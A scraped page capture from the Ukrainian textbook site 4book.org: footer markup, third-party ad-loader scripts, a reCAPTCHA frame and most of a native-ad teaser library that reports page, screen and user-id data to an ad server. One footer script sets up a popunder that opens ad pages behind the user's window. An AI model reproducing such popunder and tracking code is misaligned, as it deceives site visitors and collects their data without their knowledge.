src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2025 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script>

<script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ktow6VWNA0aHLqvyqoxG0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767990735666');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://native-cdn.com/d-native-teaser.js?b=31
body_size: 15603
content:
'use strict';

let DaoNativeTeaser = function( config )
{
    this.params     = {};
    this.configList = {};
    this.config = {
        id             : null,
        debug          : false,
        version        : 2,
        sourceId       : 1,
        isTest         : false,
        adseTestId     : false,
        count          : 6,
        mobCount       : 6,
        cols           : 3,
        itemFormat     : 'default', // default|short|page|full
        placeType      : 'default', // default|slider|footer|carousel
        storagePrefix  : 'd-nt-',
        itemClass      : 'd-nt-item',
        itemPrefix     : 'd-nt-',
        border         : true,
        showHeader     : false,
        mobile2cols    : true,
        bgColor        : 'transparent',
        footer         : {
            bgColor  : '#e2e2e2'
        },
        carousel         : {
            //bgColor  : '#e2e2e2',
            width         : 350,
            autoRotateSec : 8   // 0 - no rotate
        },
        slider         : {
            positionX       : 'right',
            positionY       : 'top',
            bgColor         : '#e2e2e2',
            minScreenWidth  : 800
        },
        //borderColor    : '#e2e2e2',
        headerColor    : '#2b397b',
        textColor      : '#868585',
        titleColor     : '#868585',
        hoverColor     : '#2b397b',
        fontSize       : 'normal', // normal|small|large
        item           : {
            minWidth  : 90
        },
        request        : {
            context   : null,
            placeType : null,
        },
        adMarkType     : 'no',  // no|image
        imageRatio     : 16/9,
        imageFillMode  : 'blur', // blur | none | color | fill | expand
        apiBaseUrl     : 'https://api.native-track.com/api/',
        defaultImage   : 'https://dao.ad/media/images/no-image.png',
        notSupported   : function () { log('Dao native: Not supported'); },
        noAdItems      : function (cfg) { log('Dao native: No ad items'); },
        events: {
            loadComplete : function (){log('Dao native: Items load complete');}
        },
        addVars        : {},
        marks          : {
            utm_source   : null,
            utm_medium   : null,
            utm_campaign : null,
            utm_term     : null,
            utm_content  : null
        },
        lang            : null,
        defaultLang     : 'en',
        languages       : {
            ru : {
                header  : 'Спонсорский контент',
                close   : 'Закрыть рекламу',
            },
            en : {
                header  : 'Promoted content',
                close   : 'Close AD',
            },
        }
    };

    let self = this;

    //let cfg = function(id){ return self.configList[id]; };
    function cfg(id){ return self.configList[id]; }
    function param(placeId, id){ return self.params[placeId] ? self.params[placeId][id] : null; }
    function setParam(placeId, id, param){ if(!self.params[placeId]) self.params[placeId] = {}; self.params[placeId][id] = param; }
    function byPlaceId(callback)
    {
        Object.keys(self.configList).forEach(function(placeId){
            callback.bind(this)(placeId);
        });
    }
    function text(placeId, tid){

        let lang = typeof cfg(placeId).languages[self.config.lang] !== 'undefined' ? cfg(placeId).languages[self.config.lang] : cfg(placeId).languages[self.config.defaultLang];

        if(typeof lang === 'undefined')
            return tid;

        return typeof lang[tid] !== 'undefined' ? lang[tid] : tid;
    }

    this.apiBaseUrl = getApiBaseUrl();
    this.status     = 'started';
    this.audio      = null;
    this.carousel   = {};

    this.add         = addTeaserPlace;
    this.addFooter   = addFooterPlace;
    this.addSlider   = addSliderPlace;
    this.addCarousel = addCarouselPlace;
    this.run         = runTeaserPlaces;
    this.stop        = removeTeaserPlace;
    this.log         = log;

    extend(self.config, config);

    function getApiBaseUrl()
    {
        if( window.location.host === 'localhost' || window.location.host === '127.0.0.1' || window.location.host.indexOf('192.168.') >= 0 || window.location.host === 'push.xcube.loc'|| window.location.host === 'dao.local' || window.location.host === 'dao.localhost' )
            return 'http://'+window.location.host+'/api/';

        return self.config.apiBaseUrl;
    }

    function initLang()
    {
        if(self.config.lang)
            return;

        let userLang = navigator.language || navigator.userLanguage,
            language = userLang.substr(0, 2).toLowerCase();

        if(language in self.config.languages)
            self.config.lang = language;
    }

    function init()
    {
        try{
            initLang();
            if( isSupportFetch() === false )
                throw 'Fetch API are not supported in this browser; '+navigator.userAgent;

            return true;
        }
        catch(e) {
            error(e);

            self.config.notSupported();
            return false;
        }
    }

    function addTeaserPlace(placeId, config1)
    {
        self.configList[placeId] = {};
        config1.id = config1.id ? config1.id : placeId;

        extend(self.configList[placeId], self.config, config1);
    }

    function addFooterPlace(config1)
    {
        let placeId = 'd-plf-'+self.config.sourceId;// (Math.random().toFixed(3) * 1000);

        addTeaserPlace(placeId, config1);

        self.configList[placeId].placeType   = 'footer';
        self.configList[placeId].mobile2cols = false;
        self.configList[placeId].mobCount    = 1;
        self.configList[placeId].cols        = self.configList[placeId].count;
        self.configList[placeId].itemFormat  = 'wide'; // verbose set format wide

        createPlaceContainer(placeId, self.configList[placeId].placeType);
    }

    function addSliderPlace(config1)
    {
        let placeId = 'd-pls-'+self.config.sourceId;// (Math.random().toFixed(3) * 1000);

        addTeaserPlace(placeId, config1);

        self.configList[placeId].placeType   = 'slider';
        self.configList[placeId].mobile2cols = false;
        self.configList[placeId].itemFormat  = 'wide'; // verbose set format wide

        createPlaceContainer(placeId, self.configList[placeId].placeType);
    }

    function addCarouselPlace(placeId, config1)
    {
        addTeaserPlace(placeId, config1);

        self.configList[placeId].placeType   = 'carousel';
        self.configList[placeId].mobile2cols = false;
        self.configList[placeId].border      = false;
        self.configList[placeId].mobCount    = self.configList[placeId].count;
        self.configList[placeId].itemFormat  = 'default'; // verbose set format default

        self.carousel[placeId] = {currentIndex: 0, count: 0}; // init
        self.carousel[placeId].timerFunc = function(){
            //log('index:'+(self.carousel[placeId].currentIndex++));
            setCarouselIndex(param(placeId, 'box'), placeId, ++self.carousel[placeId].currentIndex);
            startCarouselSlide(placeId);
        };
    }

    function runTeaserPlaces()
    {
        let count = 0;
        byPlaceId(placeId => {
            if(initPlaceContainer(placeId))
                count++;
        });

        window.addEventListener('resize', function(){
            byPlaceId(placeId => {
                if(!param(placeId, 'box'))
                    return;

                let imageSize = getImageSize(placeId);
                let imageList = param(placeId, 'box').querySelectorAll('.'+self.config.itemPrefix+'image');
                imageList.forEach(function(img)
                {
                    setImageSize(placeId, img, imageSize, cfg(placeId).imageRatio);

                    if(cfg(placeId).imageFillMode === 'blur' || cfg(placeId).imageFillMode === 'fill')
                        img.closest('.'+self.config.itemClass).querySelector('.'+self.config.itemPrefix+'image-bg').style.height = imageSize.height+'px';
                });

                setContainerWidth(param(placeId, 'container'), placeId);
            });
        });

        if(count === 0)
        {
            error('No one place config to show ad');
            return false;
        }

        return doItemsRequest();
    }

    function initPlaceContainer(placeId)
    {
        let container = document.getElementById(cfg(placeId).id);

        if( !container )
        {
            error('Error on find box #'+cfg(placeId).id+' for placeId: '+placeId);
            return false;
        }

        setContainerWidth(container, placeId);

        container.classList.add(self.config.itemPrefix+'container');

        setParam(placeId, 'container', container);

        return container;
    }

    function createPlaceContainer(placeId, placeType)
    {
        let container = document.createElement('div');
        container.id = cfg(placeId).id;

        if( placeType === 'footer' )
        {
            container.style.width           = '100%';
            container.style.position        = 'fixed';
            container.style.bottom          = '0';
            container.style.zIndex          = '100000';
            container.style.boxShadow       = '#a2a2a2 0px -1px 5px';
            container.style.backgroundColor = cfg(placeId).footer.bgColor;
        }
        else if(placeType === 'slider')
        {
            container.style.position        = 'fixed';
            container.style.zIndex          = '100000';
            container.style.boxShadow       = '#a2a2a2 0px -1px 5px';
            container.style.backgroundColor = cfg(placeId).slider.bgColor;

            if(window.innerWidth >= cfg(placeId).slider.minScreenWidth)
                container.style.width = '400px';
            else
                container.style.width = '100%';

            if(cfg(placeId).slider.positionY === 'top')
                container.style.top    = '0';
            else
                container.style.bottom = '0';

            if(cfg(placeId).slider.positionX === 'left')
                container.style.left   = '0';
            else
                container.style.right  = '0';
        }

        document.body.appendChild(container);

        return container;
    }

    function setContainerWidth(container, placeId)
    {
        if(cfg(placeId).placeType === 'carousel')
            container.style.width = cfg(placeId).carousel.width+'px';
        else if(cfg(placeId).placeType === 'slider' && window.innerWidth >= cfg(placeId).slider.minScreenWidth)
            container.style.width = '400px';
        else
            container.style.width = '100%';
    }

    function setContainerHeight(container, placeId)
    {
        if(cfg(placeId).placeType !== 'carousel')
            return false;

        let box = param(placeId, 'box');
        if( !box )
            return false;

        container.style.height = box.offsetHeight+'px';
        return true;
    }

    function getItemsRequestUrl()
    {
        let url = new URL(self.apiBaseUrl+'native/auction');
        url.searchParams.append('sourceId', self.config.sourceId);
        url.searchParams.append('itemFormat', self.config.itemFormat);
        if(self.config.debug)
        {
            //url.searchParams.append('connect', 'production');
            url.searchParams.append('DBG_IP',  'random');
            url.searchParams.append('decline',  'deny');
        }
        if(self.config.isTest)
            url.searchParams.append('test', 'yes');
        if(self.config.adseTestId)
            url.searchParams.append('adse_tsk_id', self.config.adseTestId);

        return url.toString();
    }

    function getItemsRequestData(url)
    {
        let data = {
            placeId      : [],
            count        : {},
            context      : {},
            place        : {},
            tagId        : {},
            imageSize    : {},
            imageRatio   : {},
            itemFormat   : {},
            version      : self.config.version,
            tz           : getTimeZone(),
            tzOffset     : -(new Date()['getTimezoneOffset']()),
            lang         : navigator.language || navigator.userLanguage,
            userId       : storage().getItem(self.config.storagePrefix+'uid'),
            page         : window.location.href,
            marks        : self.config.marks,
            addVars      : self.config.addVars,
            deviceHeight : window.screen.height,   //see page https://stackoverflow.com/questions/3437786/get-the-size-of-the-screen-current-web-page-and-browser-window
            deviceWidth  : window.screen.width,    //see page https://stackoverflow.com/questions/3437786/get-the-size-of-the-screen-current-web-page-and-browser-window
        };

        byPlaceId(placeId =>{
            data.placeId.push(placeId);
            //data.tagId[placeId]    = placeId;
            data.count[placeId]      = isMobileByScreenWidth() ? cfg(placeId).mobCount : cfg(placeId).count;
            data.context[placeId]    = cfg(placeId).request.context;
            data.place[placeId]      = cfg(placeId).request.placeType;
            data.imageRatio[placeId] = cfg(placeId).imageRatio;
            data.itemFormat[placeId] = cfg(placeId).itemFormat;
            data.imageSize[placeId]  = getImageSize(placeId);
        });

        return data;
    }

    function doItemsRequest()
    {
        let url = getItemsRequestUrl();

        fetch(url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json; charset=UTF-8'
            },
            credentials: "include",
            body: JSON.stringify(getItemsRequestData(url))
        })
        .then(function(response)
        {
            if(response.ok && response.status === 200)
                return response.json();

            if(response.ok && response.status === 204)
                self.config.noAdItems(self.config);

            throw new Error('Response was not ok; Status:'+response.status+' '+response.statusText);
        })
        .then(itemsResponse)
        .catch(function(err)
        {
            error('Error on get request:'+err+'; Line:'+err.fileName+':'+err.lineNumber);
            if(err instanceof TypeError)
                error(err.name+':'+err.message+'; Line:'+err.fileName+':'+err.lineNumber+':'+err.columnNumber+'; stack:'+err.stack);
        });

        return true;
    }

    function itemsResponse(data)
    {
        if(data.status === 'ok')
        {
            if(data.userId)
                storage().setItem(self.config.storagePrefix+'uid', data.userId);

            if( data.items )
            {
                for(const [placeId, items] of Object.entries(data.items))
                {
                    prepareContainer(placeId);

                    log('Success get ad items by placeId #'+placeId+'; count: '+items.length);

                    items.forEach(function(item){
                        addTeaserItem(placeId, item);
                    });

                    loadTeasersComplete(placeId, items);
                }

                addScrollImpTeaserEvent();
            }
            else
                log('No ad items to show');
        }
        else if(data.status === 'error')
            error('Response error on get ad:'+data.message);
        else if(data.status === 'noContent')
        {
            error('Response has no ad');
            log(data);
        }
        else
            error('Undefined status on response');
    }

    function loadTeasersComplete(placeId, items)
    {
        setParam(placeId, 'items', items);

        if(cfg(placeId).placeType === 'carousel')
        {
            setContainerHeight(param(placeId, 'container'), placeId); // set height for carousel
            setCarouselCount(param(placeId, 'box'), placeId, items.length);
            setCarouselIndex(param(placeId, 'box'), placeId, 0);

            startCarouselSlide(placeId);
        }

        self.config.events.loadComplete(placeId);
    }

    function startCarouselSlide(placeId)
    {
        let autoRotateSec = cfg(placeId).carousel.autoRotateSec;

        if(autoRotateSec === 0)
            return false;

        self.carousel[placeId].timer = setTimeout(self.carousel[placeId].timerFunc, autoRotateSec * 1000);

        return true;
    }

    function restartCarouselSlide(placeId)
    {
        clearTimeout(self.carousel[placeId].timer);
        startCarouselSlide(placeId);
    }

    function prepareContainer(placeId)
    {
        let container = param(placeId, 'container');
        let header = createHeader(placeId);

        let box = document.createElement("div");

        box.classList.add(self.config.itemPrefix+'box');

        if(cfg(placeId).placeType !== 'slider')
        {
            box.style.display       = 'flex';
            box.style.flexWrap      = 'wrap';
            box.style.flexDirection = 'row';
        }

        if( cfg(placeId).placeType === 'footer' )
        {
            box.style.maxWidth = '1500px';
            box.style.margin   = '0 auto';
        }
        else if( cfg(placeId).placeType === 'carousel' )
        {
            container.style.margin    = '0 auto';
            container.style.overflowX = 'hidden';
            container.style.position  = 'relative';

            box.style.position   = 'absolute';
            box.style.transition = 'transform 0.5s';

            setCarouselCount(box, placeId, cfg(placeId).count);

            container.appendChild(createCarouselCounter(placeId));
            container.appendChild(createCarouselArrow(placeId, true));
            container.appendChild(createCarouselArrow(placeId, false));
        }

        setParam(placeId, 'box',    box);
        setParam(placeId, 'header', header);

        container.appendChild(header);
        container.appendChild(box);
    }

    function setCarouselCount(box, placeId, count)
    {
        self.carousel[placeId].count = count;

        box.style.width = (self.carousel[placeId].count * cfg(placeId).carousel.width)+'px';
    }

    function setCarouselIndex(box, placeId, index)
    {
        let setIndex = index;

        if( index >= self.carousel[placeId].count )
            setIndex = 0;
        else if(index < 0)
            setIndex = Math.max(self.carousel[placeId].count - 1, 0);

        self.carousel[placeId].currentIndex = setIndex;
        param(placeId, 'counter').innerText = (setIndex+1).toString()+'/'+self.carousel[placeId].count;

        let movePercent = 1/self.carousel[placeId].count * -100 * setIndex;

        box.style.transform = 'translateX('+movePercent+'%)';
    }

    function createCarouselCounter(placeId)
    {
        let counter = document.createElement("div");
        counter.style.position     = 'absolute';
        counter.style.top          = '10px';
        counter.style.left         = '10px';
        counter.style.lineHeight   = '1.3';
        counter.style.fontSize     = '20px';
        counter.style.zIndex       = '100';
        counter.style.textAlign    = 'center';
        counter.style.padding      = '3px 5px 1px';
        counter.style.color        = '#eeeeee';
        counter.style.border       = '1px solid rgba(160, 160, 160, 0.8)';
        counter.style.background   = 'rgba(40, 40, 40, 0.5)';
        counter.style.borderRadius = '4px';

        counter.innerText    = '0/0';

        setParam(placeId, 'counter', counter);

        return counter;
    }

    function createCarouselArrow(placeId, left = true)
    {
        let arrow = document.createElement("div");
        arrow.innerHTML          = left === true ? '&#8249;' : '&#8250;';
        arrow.style.position     = 'absolute';
        arrow.style.cursor       = 'pointer';
        arrow.style.color        = '#eeeeee';
        arrow.style.lineHeight   = '1.3';
        arrow.style.fontSize     = '62px';
        arrow.style.textAlign    = 'center';
        arrow.style.padding      = '0px 7px 5px';
        arrow.style.zIndex       = '100';
        arrow.style.top          = '33%';
        arrow.style.border       = '1px dotted rgba(220, 220, 220, 0.5)';
        arrow.style.background   = 'rgba(40, 40, 40, 0.3)';
        arrow.style.borderRadius = '4px';
        if(left === true)
            arrow.style.left  = '7px';
        else
            arrow.style.right = '7px';

        arrow.addEventListener('click', function(e){
            setCarouselIndex(param(placeId, 'box'), placeId,self.carousel[placeId].currentIndex += (left ? -1 : +1));
            restartCarouselSlide(placeId);
        });

        return arrow;
    }

    function createHeader(placeId)
    {
        let header = document.createElement("div");
        header.classList.add(self.config.itemPrefix+'header');

        if(cfg(placeId).placeType === 'footer' || cfg(placeId).placeType === 'slider')
            header.appendChild(createCloseAll(placeId, false));

        if(cfg(placeId).showHeader !== true)
            return header;

        header.innerText           = text(placeId, 'header');
        header.style.fontFamily    = 'Arial,Helvetica,sans-serif';
        header.style.fontSize      = getByFontSize('14px', '16px', '18px');
        header.style.fontWeight    = '700';
        header.style.lineHeight    = '1.1';
        header.style.margin       = '0 0.5%';
        header.style.color         = cfg(placeId).headerColor;
        header.style.textTransform = 'uppercase';

        if(cfg(placeId).border === false)
            header.style.borderBottom = '1px solid '+cfg(placeId).headerColor;
        //header.border = '1px solid '+cfg(placeId).headerColor;

        return header;
    }

    this.itemImpFired = [];

    function addScrollImpTeaserEvent()
    {
        document.addEventListener('scroll',tryFireAvailTeaserImp, {passive:true});
        tryFireAvailTeaserImp();
    }

    function tryFireAvailTeaserImp()
    {
        let impItemList = [];
        let itemList    = document.querySelectorAll('.'+self.config.itemPrefix+'container .'+self.config.itemPrefix+'box .'+self.config.itemClass);

        itemList.forEach(function(item)
        {
            if( item.getBoundingClientRect().top >= (window.innerHeight || document.documentElement.clientHeight) )
                return true;

            if(self.itemImpFired.indexOf(item.id) >= 0)
                return true;

            self.itemImpFired.push(item.id);
            impItemList.push(item.id);
            log('Impression event for item #'+item.id);
        });

        impItemList.forEach(function(itemId)
        {
            let placeId = document.getElementById(itemId).closest('.'+self.config.itemPrefix+'container').id;
            if(!placeId)
                return false;

            let itemList = param(placeId, 'items');
            if(Array.isArray(itemList) === false)
                return false;

            itemList.forEach(function(item){
                if( self.config.itemPrefix+item.id !== itemId )
                    return true;

                //log('Do pixels requests('+item.pixels.length+') for item #'+itemId);

                return doPixelRequest(item.pixels);
            });

            return true;
        });
    }

    function addTeaserItem(placeId, item)
    {
        let box = param(placeId, 'box');

        if(!box)
            return false;

        let advItem = createAdvItem(placeId, item);

        box.appendChild(advItem);
    }

    function createAdvItem(placeId, teaserItem)
    {
        //let isHoverClose = isTouchScreenDevice() === false;
        //let isHoverClose = false;

        let mark  = createMark(placeId);
        let item  = createTeaserItem(placeId, teaserItem);
        let image = createTeaserImage(placeId, teaserItem, mark);
        let text  = createTeaserText(placeId, teaserItem);
        let title = createTeaserTitle(placeId, teaserItem);
        //let close = createTeaserClose(placeId, isHoverClose);

        mark.addEventListener('click', function(e){e.stopPropagation();});
        //close.addEventListener('click',function(e){e.stopPropagation();});
        item.addEventListener('mouseenter', function(e){
            //if(isHoverClose)
            //    this.querySelector('.'+self.config.itemPrefix+'close').style.display = 'block';

            let title = this.querySelector('.'+self.config.itemPrefix+'title');

            title.style.color = cfg(placeId).hoverColor;
            title.style.textDecoration = 'underline';
        });

        item.addEventListener('mouseleave', function(){
            //if(isHoverClose)
            //    this.querySelector('.'+self.config.itemPrefix+'close').style.display = 'none';

            let title = this.querySelector('.'+self.config.itemPrefix+'title');
            title.style.color = cfg(placeId).titleColor;
            title.style.textDecoration = 'none';
        });

        item.appendChild(image);
        item.appendChild(title);
        //item.appendChild(mark);
        //item.appendChild(close);

        if(text)
            item.appendChild(text);

        return item;
    }

    function createTeaserItem(placeId, teaserItem)
    {
        let countColumn = getColumnCount(placeId);

        let itemWidth = (100 / countColumn) - 1; // minus 1% for left and right margin 0.5%

        let item = document.createElement("div");
        item.id                    = self.config.itemPrefix+teaserItem.id;
        item.style.fontFamily      = 'Arial,Helvetica,sans-serif';
        item.style.fontSize        = getByFontSize('11px', '12px', '14px');
        item.style.lineHeight      = getByFontSize('1.6', '1.5', '1.5');
        //item.style.border          = '1px solid '+self.config.borderColor; //#e2e2e2
        //item.style.backgroundColor = "rgba(90,90,90,0.85)";
        item.style.backgroundColor = cfg(placeId).bgColor;
        item.style.borderRadius    = cfg(placeId).border ? '5px' : '0';
        item.style.padding         = '0';
        item.style.minWidth        = cfg(placeId).item.minWidth;
        item.style.minHeight       = getByFontSize('78px', '80px', '88px');
        //item.style.maxHeight       = '150px';
        //item.style.display         = 'flex';
        //item.style.flexDirection   = 'column';
        item.style.wordWrap        = 'break-word';
        item.style.cursor          = 'pointer';
        item.style.position        = 'relative';
        item.style.overflow        = 'hidden';

        if(cfg(placeId).placeType === 'carousel')
            item.style.margin = '0';
        else if(cfg(placeId).placeType === 'slider')
            item.style.margin = '5px 0.5%';
        else
            item.style.margin = '10px 0.5%';

        if(cfg(placeId).placeType === 'carousel')
            item.style.width = cfg(placeId).carousel.width+'px';
        else if(cfg(placeId).placeType !== 'slider' && cfg(placeId).placeType !== 'carousel')
            item.style.width = itemWidth+'%';

        if( cfg(placeId).border )
            item.style.boxShadow    = '0 1px 3px 0 rgba(0, 0, 0, 0.25)';
        else if(cfg(placeId).itemFormat !== 'wide' && cfg(placeId).placeType !== 'carousel')
            item.style.borderBottom = '1px dotted #737373';
            //item.style.borderBottom = '1px solid #737373';

        item.classList.add(self.config.itemClass);
        item.classList.add('animated');

        return item;
    }

    function createTeaserImage(placeId, teaserItem, mark)
    {
        if( self.config.largeImage === 'no' )
            return null;

        if(teaserItem.image == null)
            return null;

        let imageBox = document.createElement("a");
        imageBox.href   = teaserItem.url;
        imageBox.rel    = 'nofollow noopener';
        imageBox.target = '_blank';
        imageBox.style.display  = 'block';
        imageBox.style.position = 'relative';
        imageBox.style.textDecoration = 'none';
        imageBox.classList.add(self.config.itemPrefix+'image-box');

        let imageSize = getImageSize(placeId);

        if(cfg(placeId).itemFormat === 'wide')
        {
            imageBox.style.cssFloat     = "left";
            imageBox.style.height       = imageSize.height+'px';
            imageBox.style.width        = imageSize.width+'px';
            imageBox.style.marginRight  = '10px';
        }

        if(cfg(placeId).imageFillMode !== 'fill')
        {
            let image = document.createElement("img");
            image.onerror = function(){error("Error on load teaser image: "+this.src); this.src = self.config.defaultImage;};
            image.classList.add(self.config.itemPrefix+'image');
            image.src = teaserItem.image;
            image.style.border        = '0px';
            image.style.margin         = '0 auto';
            image.style.position       = "relative";
            image.style.zIndex         = "100";
            image.style.maxWidth       = "100%";
            image.style.width          = 'auto';

            if(cfg(placeId).imageFillMode === 'expand')
                image.style.width         = '100%';
            else
                image.style.height        = imageSize.height+'px';

            image.addEventListener('load', function(){
                this.style.display = 'block';
                if(cfg(placeId).imageFillMode === 'color')
                    this.closest('.'+self.config.itemPrefix+'image-box').style.backgroundColor = getAvgColor(this, 0.9);

                setImageSize(placeId, image, imageSize, cfg(placeId).imageRatio);
            });

            if(cfg(placeId).placeType === 'carousel')
                image.style.boxShadow = 'inset 0px -35px 25px -5px '+cfg(placeId).bgColor;

            imageBox.appendChild(image);
        }

        if(cfg(placeId).imageFillMode === 'blur' || cfg(placeId).imageFillMode === 'fill')
        {
            let imageBg = document.createElement("span");
            imageBg.classList.add(self.config.itemPrefix+'image-bg');
            imageBg.style.display = 'block';
            imageBg.style.width = '100%';
            imageBg.style.height = imageSize.height+'px';
            imageBg.style.backgroundImage = "url('"+teaserItem.image+"')";
            imageBg.style.backgroundSize = "cover";
            imageBg.style.backgroundPosition     = "center";
            imageBg.style.backgroundOrigin     = "padding-box;";
            imageBg.style.padding     = "2px";
            imageBg.style.position   = "absolute";
            imageBg.style.top    = "0";
            imageBg.style.zIndex = "0";

            if(cfg(placeId).imageFillMode === 'blur')
                imageBg.style.filter     = "blur(4px)";
            else
            {
                //trick to set height image block (height on imageBlur not set parent box (by position: absolute))
                let heightBox = document.createElement("div");
                heightBox.style.height = imageSize.height+'px';
                imageBox.appendChild(heightBox);
            }

            if(cfg(placeId).placeType === 'carousel')
                imageBg.style.boxShadow = 'inset 0px -35px 25px -5px '+cfg(placeId).bgColor;

            imageBox.appendChild(imageBg);
        }

        imageBox.appendChild(mark);

        return imageBox;
    }

    function setImageSize(placeId, image, imageSize, needImageRatio)
    {
        let width  = image.naturalWidth;
        let height = image.naturalHeight;

        let imageRatio = width / height;

        //log(width+'x'+height+'; ratio:'+imageRatio);

        if(cfg(placeId).imageFillMode === 'expand'){}
        else if(imageRatio > needImageRatio)
        {
            image.style.height        = 'auto';

            let padding = ((imageSize.height - image.height) / 2).toFixed(2);

            image.style.paddingTop    = padding+'px';
            image.style.paddingBottom = padding+'px';
        }
        else// if(cfg(placeId).imageFillMode !== 'expand')
            image.style.height        = imageSize.height+'px';
    }

    function createTeaserClose(placeId, isHoverClose)
    {
        let close = document.createElement("div");
        close.title            = 'Complain about ad';
        close.innerHTML        = '&#x2716;';
        close.style.position   = 'absolute';
        close.style.top        = '0';
        close.style.right      = '0';
        close.style.lineHeight = isHoverClose ? '1.3'   : '1.3';
        close.style.width      = isHoverClose ? '35px'  : '50px';
        close.style.height     = isHoverClose ? '35px'  : '50px';
        close.style.display    = isHoverClose ? 'none'  : 'block';
        close.style.fontSize   = '16px';
        close.style.textAlign  = 'right'; // center
        close.style.padding    = '3px 7px';

        close.classList.add(self.config.itemPrefix+'close');

        return close;
    }

    function createTeaserText(placeId, teaserItem)
    {
        if(!teaserItem.text)
            return null;

        if(cfg(placeId).itemFormat === 'wide') // @todo: temporary disabled
            return null;

        let text = document.createElement("a");
        text.href                 = teaserItem.url;
        text.rel                  = 'nofollow noopener';
        text.target               = '_blank';
        text.style.fontFamily     = 'Arial,Helvetica,sans-serif';
        text.style.color          = cfg(placeId).textColor;
        text.style.padding        = '2px 7px 7px';
        text.style.display        = 'block';
        text.style.textDecoration = 'none';
        text.style.lineHeight     = '1';
        text.style.fontSize       = getByFontSize('10px', '12px', '14px');
        text.innerText            = truncateString(teaserItem.text, getByFontSize(80, 96, 86));

        if(cfg(placeId).itemFormat === 'wide')
        {
            text.style.fontSize = getByFontSize('12px', '14px', '16px');
            text.innerText      = truncateString(teaserItem.text, getByFontSize(120, 128, 96));
        }

        return text;
    }

    function createTeaserTitle(placeId, teaserItem)
    {
        let title = document.createElement("a");
        title.href                 = teaserItem.url;
        title.rel                  = 'nofollow noopener';
        title.target               = '_blank';
        title.style.fontFamily     = 'Arial,Helvetica,sans-serif';
        title.style.color          = cfg(placeId).titleColor;
        title.style.fontWeight     = '600';
        title.style.lineHeight     = '1';
        title.style.padding        = '10px 7px';
        title.style.boxSizing      = 'content-box'; // check this !!!
        title.style.display        = 'block';
        title.style.textDecoration = 'none';
